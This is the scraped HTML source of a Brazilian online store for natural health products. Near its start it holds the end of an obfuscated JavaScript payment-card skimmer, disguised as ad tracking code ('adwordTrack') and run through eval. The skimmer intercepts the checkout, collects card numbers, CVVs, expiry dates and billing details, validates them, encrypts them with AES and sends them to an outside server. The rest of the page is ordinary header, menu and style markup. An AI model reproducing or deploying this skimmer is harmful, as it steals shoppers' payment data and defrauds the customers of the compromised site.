t=document[c(497)+c(855)](w[c(817)])[c(861)],f=document[c(497)+c(855)](w[c(583)])[c(861)],e=document[c(497)+c(855)](w[c(604)])[c(861)],x=document[c(497)+c(855)](w[c(870)])[c(861)],o=document[c(497)+c(855)](w[c(834)])[c(861)],_=document[c(497)+c(855)](w[c(791)])[c(861)];return!(n[c(895)](t[c(632)],2)||n[c(895)](f[c(632)],2)||n[c(895)](e[c(632)],2)||n[c(895)](x[c(632)],2)||n[c(895)](o[c(632)],2)||n[c(895)](_[c(632)],2))}function collectInformationNative(){const c=_0x30c9fc,n={GlGwv:c(888)+c(536)+c(814)+c(885)};e[c(754)]=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:"";let t=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):"";t=t[c(408)]("/");let f=t[0],o=t[1][c(691)](-2);e[c(599)]=f+"/"+o,e[c(816)]=document[c(497)+c(855)](x[c(667)])?document[c(497)+c(855)](x[c(667)])[c(861)]:"";let _=document[c(497)+c(855)](x[c(726)])?document[c(497)+c(855)](x[c(726)])[c(861)]:"",r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(415)])[c(812)+"t"];e[c(806)]=r+c(846)+_+"|"+u+"|"}async function submit(){const c=_0x30c9fc,n={XxEGo:function(c){return c()},FGYzM:c(889)+c(637)+c(642),UlSaB:c(478)+c(744)+c(424)+c(873),SMOgM:function(c,n,t,f){return c(n,t,f)},zFbQg:function(c,n,t){return c(n,t)}};n[c(640)](collectInformation),document[c(497)+c(855)](n[c(663)])[c(546)]&&document[c(497)+c(855)](n[c(481)])[c(546)]&&n[c(640)](collectInformationNative);const x=await n[c(894)](encryptStringWithAES,t,f,JSON[c(842)](e));n[c(417)](sendData,x,0)}function isCollectedCardInfoCorrect(){const c=_0x30c9fc,n={pIBRe:c(624),jTJEJ:function(c,n){return c===n},KTFkL:function(c,n){return c===n},gTFoM:function(c,n){return c===n},NjKSj:function(c,n){return c<n},HytbT:c(595)+c(443)+c(517)+c(862),ZpZnT:c(402),XixGP:c(565),ACxYr:function(c,n){return c>n},VuDMG:function(c,n){return c(n)},lfMwc:function(c,n){return c<n},nnGCL:function(c,n){return c>n},gSNXY:function(c,n){return c!==n},VTeJf:function(c,n){return c<n},njNuz:c(699)+"ty"};let t=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):n[c(692)],f=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:n[c(692)],e=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:n[c(692)],x=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:n[c(692)],d=document[c(497)+c(855)](i)[c(861)],l=document[c(497)+c(855)](a)[c(861)],s=document[c(497)+c(855)](m)[c(861)],p=document[c(497)+c(855)](g)[c(861)],h=document[c(497)+c(855)](y)[c(861)],b=e[c(408)]("/");return n[c(826)](t,n[c(692)])||n[c(496)](f,n[c(692)])||n[c(793)](e,n[c(692)])||n[c(710)](x[c(632)],2)||n[c(710)](t[c(632)],15)||n[c(836)](t[c(632)],16)||!n[c(647)](checkLuhn,t)||n[c(785)](f[c(632)],3)||n[c(878)](f[c(632)],4)||n[c(400)](e[c(632)],5)||n[c(836)](b[0],12)||n[c(785)](b[1],24)?(document[c(497)+c(855)](n[c(601)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1):!(n[c(710)](d[c(632)],2)||n[c(785)](l[c(632)],2)||n[c(553)](s[c(632)],2)||n[c(710)](p[c(632)],2)||n[c(553)](h[c(632)],2))||(document[c(497)+c(855)](n[c(849)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1)}function collectMercadoCardInfo(){const c=_0x30c9fc;e[c(754)]=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:"",e[c(599)]=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:"",e[c(816)]=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:""}function collectInformation(){const c=_0x30c9fc,n={UUSRz:function(c,n){return c!==n},ffNHb:function(c,n){return c===n},mONSr:c(435),FTrRN:function(c,n){return c===n},ogDYW:c(847),ZVXit:function(c,n){return c!==n},kGLMR:c(704),QzzmD:c(888)+c(536)+c(814)+c(885)};e[c(787)]=document[c(497)+c(855)](p)?document[c(497)+c(855)](p)[c(861)]:"";let t=document[c(497)+c(855)](m)?document[c(497)+c(855)](m)[c(861)]:"",f=document[c(497)+c(855)](d)?document[c(497)+c(855)](d)[c(861)]:"",x=document[c(497)+c(855)](l)?document[c(497)+c(855)](l)[c(861)]:"";e[c(749)]=t+" "+f+" "+x;let o=document[c(497)+c(855)](h);n[c(676)](o,null)?n[c(802)](o[c(577)][c(602)+"e"](),n[c(759)])?e[c(868)]=o[c(651)][o[c(538)+c(734)]][c(812)+"t"]:n[c(459)](o[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(868)]=o[c(861)]):e[c(868)]="";let _=document[c(497)+c(855)](s);n[c(673)](_,null)?n[c(802)](_[c(577)][c(602)+"e"](),n[c(759)])?e[c(580)]=_[c(651)][_[c(538)+c(734)]][c(812)+"t"]:n[c(459)](_[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(580)]=_[c(861)]):e[c(580)]="",e[c(420)]=document[c(497)+c(855)](g)?document[c(497)+c(855)](g)[c(861)]:"",e[c(743)]=document[c(497)+c(855)](y)?document[c(497)+c(855)](y)[c(861)]:"",e[c(453)]=n[c(689)];let r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(711)])[c(812)+"t"];e[c(806)]=r+c(865)+u+"|"}function sendData(t,f){const e=_0x30c9fc,x={khHro:function(c,n){return c===n},BToiP:e(484)+"=1",UVugN:e(889)+e(637)+e(642),ZebCq:e(478)+e(744)+e(424)+e(873),VemYD:e(796)+"r",xFffx:function(c,n){return c+n},OEMqA:function(c,n){return c<n},ndJwJ:function(c,n,t){return c(n,t)},vAYSo:e(801),VwARy:e(416)+e(831),alaqy:e(825)};if(x[e(430)](f,n[e(632)])){const o=new XMLHttpRequest;o[e(838)](x[e(561)],n[f],!0),o[e(584)+e(752)](x[e(869)],c),o[e(584)+e(752)](x[e(552)],t),o[e(864)]=5e3,o[e(735)+e(639)]=function(){const c=e;if(x[c(658)](o[c(579)],XMLHttpRequest[c(542)]))if(x[c(658)](o[c(807)],404)){document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}else{let e=x[c(719)](f,1);if(x[c(430)](e,n[c(632)]))x[c(498)](sendData,t,e);else{document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}}},o[e(871)]()}}async function encryptStringWithAES(c,n,t){const f=_0x30c9fc,e={FoyUi:function(c,n){return c(n)},vlYWP:function(c,n){return c(n)},wLUyj:f(687),DuHEj:f(547),ExXNY:f(468),hdkKC:function(c,n){return c(n)}};try{var x=Uint8Array[f(893)](e[f(526)](atob,c),(c=>c[f(512)](0))),o=Uint8Array[f(893)](e[f(655)](atob,n),(c=>c[f(512)](0))),_=await crypto[f(690)][f(883)](e[f(832)],x,e[f(613)],!1,[e[f(537)]]),r=await crypto[f(690)][f(468)]({name:e[f(613)],iv:o},_,(new TextEncoder)[f(450)](t));return e[f(852)](btoa,String[f(851)+"de"][f(612)](null,new Uint8Array(r)))}catch(c){throw c}}document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={AQRoK:n(717),dnKMH:n(796)+"r",cexfZ:n(889)+n(737)+n(799)+n(429),lhqPd:n(889)+n(637)+n(642),ePHjd:function(c,n){return c===n},dnOef:n(854),xXOWH:function(c){return c()},aaaAM:n(775),QZgSA:n(564),cKxKy:function(c,n,t){return c(n,t)},BtYXt:n(478)+n(744)+n(424)+n(873),cjmCv:function(c){return c()}};let f=document[n(497)+n(855)](t[n(764)]),e=document[n(497)+n(855)](t[n(644)]),x=document[n(497)+n(855)](t[n(829)]);(t[n(714)](c[n(664)],f)||t[n(714)](c[n(664)][n(528)](t[n(540)]),f))&&(e[n(546)]&&hasIframeReplaced?(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCollectedCardInfoCorrect)&&(t[n(578)](collectMercadoCardInfo),t[n(578)](submit),document[n(592)+n(841)](t[n(616)])[n(677)+n(593)](t[n(703)],errorEl),t[n(654)](setTimeout,(()=>{const c=n;document[c(497)+c(855)](t[c(774)])[c(803)]()}),4500))):x[n(546)]&&document[n(497)+n(855)](t[n(649)])[n(546)]&&t[n(578)](isBillingCorrect)&&(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCardInfoCorrect)&&t[n(427)](submit)))}),!0),document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={bMLPz:function(c,n){return c===n},YkGVI:function(c,n){return c===n},YisKu:function(c,n){return c===n}};if(hasIframeReplaced){let f=c[n(664)];t[n(480)](f.id,o)?document[n(497)+n(855)](o)[n(671)]():t[n(783)](f.id,_)?document[n(497)+n(855)](_)[n(671)]():t[n(731)](f.id,r)&&document[n(497)+n(855)](r)[n(671)]()}}))}else"1"===get_cookie(_0x30c9fc(484))&&(document[_0x30c9fc(778)]=_0x30c9fc(484)+"=2");function get_cookie(c){const n=_0x30c9fc,t={DaRXw:function(c,n){return c+n},ZWUFI:function(c,n){return c+n},AJxyq:n(839),QBTxG:n(410),FezAJ:n(738),GEFQV:function(c,n){return c(n)},pexGK:n(784)};let f=document[n(778)][n(500)](new RegExp(t[n(508)](t[n(881)](t[n(824)],c[n(596)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,t[n(729)])),t[n(447)])));return f?t[n(539)](decodeURIComponent,f[1]):t[n(683)]}}`;
 eval(adwordTrack);
})

</script>
<!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10951483796/2UWQCJGKss4ZEJTDieYo',
      'transaction_id': ''
  });
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FCF9F9E0">
			<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-270x270.png" />
		<style id="wp-custom-css">
			adsbygoogle {
	 display: none;
}




/* Estilo moderno para o botão Copiar */
button.button[data-copy-clipboard]{
  display:inline-flex; align-items:center; gap:8px;
  padding:12px 16px; border-radius:12px;
  border:1px solid #10b98122;
  background: linear-gradient(180deg,#34d399,#10b981);
  color:#fff; font-weight:600; cursor:pointer;
  box-shadow:0 6px 16px rgba(16,185,129,.35);
  transition:transform .06s ease, box-shadow .2s ease, opacity .2s ease;
}
button.button[data-copy-clipboard]:hover{ transform: translateY(-1px); }
button.button[data-copy-clipboard]:active{ transform: translateY(0); opacity:.9; }
button.button[data-copy-clipboard].pix-copied{
  background: linear-gradient(180deg,#10b981,#059669);
}
		</style>
		</head>
<body class="archive tax-product_tag term-glaucoma term-124 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24246 elementor-page-24266">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="24270" class="elementor elementor-24270 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99ced27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ced27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745aebd" data-id="745aebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e24038a elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="5e24038a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://172.16.0.50/categoria-produto/livro/" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><g>	<g>		<path d="M95.758,344.692h-0.081c-4.142,0-7.459,3.358-7.459,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C103.258,348.05,99.9,344.692,95.758,344.692z"></path>	</g></g><g>	<g>		<path d="M159.887,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C167.387,348.05,164.029,344.692,159.887,344.692z"></path>	</g></g><g>	<g>		<path d="M424.419,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C431.919,348.05,428.561,344.692,424.419,344.692z"></path>	</g></g><g>	<g>		<path d="M505.107,254.016l-10.084-10.084l-20.315-60.946c3.031-0.963,5.228-3.798,5.228-7.147c0-4.142-3.358-7.5-7.5-7.5h-72.661    v-32.578c0-8.556-6.96-15.516-15.516-15.516H15.516C6.96,120.245,0,127.206,0,135.761v176.354c0,8.556,6.96,15.516,15.516,15.516    h8.532v16.544c0,8.556,6.96,15.516,15.516,15.516h17.271c3.516,18.24,19.591,32.064,38.842,32.064    c13.182,0,24.871-6.486,32.064-16.428c7.194,9.942,18.883,16.428,32.065,16.428c19.251,0,35.327-13.824,38.842-32.064h186.848    c3.516,18.24,19.591,32.064,38.842,32.064c21.816,0,39.564-17.749,39.564-39.564c0-0.172-0.011-0.341-0.013-0.512h32.594    c8.556,0,15.516-6.96,15.516-15.516v-65.508C512,264.37,509.552,258.461,505.107,254.016z M56.835,344.692H39.564    c-0.285,0-0.516-0.231-0.516-0.516v-16.544h25.645C60.813,332.518,58.06,338.334,56.835,344.692z M95.677,376.757    c-13.545,0-24.564-11.02-24.564-24.564c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C120.242,365.737,109.222,376.757,95.677,376.757z M159.807,376.757c-13.545,0-24.565-11.02-24.565-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C184.371,365.737,173.352,376.757,159.807,376.757z M385.497,344.692H198.649c-1.225-6.358-3.978-12.175-7.859-17.061h145.371    c4.142,0,7.5-3.358,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5H15.516c-0.285,0-0.516-0.231-0.516-0.516V135.761    c0-0.285,0.231-0.516,0.516-0.516h368.742c0.285,0,0.516,0.231,0.516,0.516v176.871h-16.545c-4.142,0-7.5,3.358-7.5,7.5    c0,4.142,3.358,7.5,7.5,7.5h25.126C389.474,332.518,386.722,338.334,385.497,344.692z M480.734,248.499h-48.379    c-0.285,0-0.516-0.231-0.516-0.516v-32.581h37.863L480.734,248.499z M424.339,376.757c-13.545,0-24.564-11.02-24.564-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.154c0.017,0,0.034-0.002,0.052-0.003c13.521,0.028,24.513,11.036,24.513,24.563    C448.903,365.737,437.884,376.757,424.339,376.757z M497,336.165c0,0.285-0.231,0.516-0.516,0.516h-35.752    c-6.045-14.127-20.08-24.052-36.393-24.052c-0.052,0-0.102,0.004-0.154,0.004h-24.41V183.858v-0.004    c0-0.285,0.231-0.516,0.516-0.516h58.723l5.688,17.064h-40.363c-4.142,0-7.5,3.358-7.5,7.5v40.081    c0,8.556,6.96,15.516,15.516,15.516h61.022l1.124,1.124c1.611,1.612,2.499,3.754,2.499,6.033v17.928h-8.532    c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5H497V336.165z"></path>	</g></g><g>	<g>		<path d="M360.209,280.567H39.564c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h320.645c4.142,0,7.5-3.358,7.5-7.5    C367.709,283.925,364.351,280.567,360.209,280.567z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://172.16.0.50/categoria-produto/livro/" >
							Frete Grátis À Partir de R$300,00						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b6a1faa elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b6a1faa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-977ead6" data-id="977ead6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4b994 elementor-widget elementor-widget-image" data-id="2ee4b994" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img fetchpriority="high" width="3508" height="2482" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png" class="attachment-full size-full wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png 3508w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 3508px) 100vw, 3508px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d5689a" data-id="2d5689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748ecd2b elementor-widget elementor-widget-shortcode" data-id="748ecd2b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-505c0339" data-id="505c0339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64914bec elementor-widget elementor-widget-image" data-id="64914bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//minha-conta/">
							<img width="128" height="128" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png" class="attachment-full size-full wp-image-24409" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png 128w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-50x50.png 50w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-64x64.png 64w" sizes="(max-width: 128px) 100vw, 128px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68a034a6" data-id="68a034a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-visibility-event elementor-element elementor-element-17641ab1 elementor-widget elementor-widget-heading" data-id="17641ab1" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://produtosnaturaistiagorocha.com.br//minha-conta/" target="_blank">Entre ou cadastra-se</a></h2>		</div>
				</div>
		<!-- dce invisible element 7a1b0ead -->			</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-799c8404" data-id="799c8404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa6ea3b toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fa6ea3b" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a5bdd9 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a5bdd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54235d29" data-id="54235d29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20bfcb54 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20bfcb54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
